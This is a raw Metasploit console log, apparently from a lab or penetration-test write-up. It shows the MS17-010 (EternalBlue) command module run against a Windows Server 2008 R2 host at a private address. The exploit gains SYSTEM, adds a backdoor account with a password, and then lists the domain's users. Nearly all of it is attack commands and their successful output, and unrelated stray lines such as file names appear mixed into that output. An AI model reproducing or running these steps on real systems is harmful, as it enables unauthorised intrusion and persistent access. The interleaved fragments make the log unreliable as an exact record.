 Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set  COMMAND net user awy233 awy@233 /add
COMMAND => net user awy233 awy@233 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable..
.
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net user awy233 awy@233 /add":
OneForAll
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND => net user
msf6 auxiliary(admin/smb/ms17_010_command) > run
index.html
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable..
poc2222.zip
.
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net user":
shell.php
RECON
Administrator            awy233                   Guest
krbtgt                   ligang                   liukaifeng01